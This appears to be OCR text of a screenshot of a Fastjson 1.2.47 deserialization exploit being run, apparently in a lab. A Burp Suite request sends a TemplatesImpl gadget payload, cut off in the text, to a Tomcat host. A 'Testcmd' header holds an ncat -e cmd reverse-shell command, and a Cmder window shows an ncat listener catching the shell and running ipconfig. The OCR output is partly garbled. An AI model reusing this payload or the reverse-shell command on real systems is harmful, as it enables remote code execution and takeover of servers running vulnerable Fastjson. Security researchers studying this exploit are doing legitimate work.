 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User
1 × 2 × 3 × fastjson-rceEcho × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /fastjson1.2.47/ HTTP/1.1
Host: 192.168.5.1:8088
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/json,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
aaa:application/json
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: OUTFOX_SEARCH_USER_ID_NCOO=998059369.1191281;
PHPSESSID=hgm26vrs9s631dn4tn700bthr0;
JSESSIONID=70EE895AEE2519666CF467C7271B8A07
Connection: close
Testcmd:ncat 192.168.5.1 8888 -e cmd
Content-Length: 5475
{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",
"_bytecodes":
? < + > Type a search term
Cmder
λ
D:\Program Files\cmder
λ ncat -lvvk 8888
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 192.168.5.1.
Ncat: Connection from 192.168.5.1:2424.
Microsoft Windows [版本 10.0.18363.1316]
(c) 2019 Microsoft Corporation。保留所有权利。
D:\Program Files\apache-tomcat-8.5.32\bin>ipconfig
ipconfig
Windows IP 配置
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::1056:3c8a:6c34:4c
自动配置 IPv4 地址 . . . . . . . : 169.254.76.58
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet1: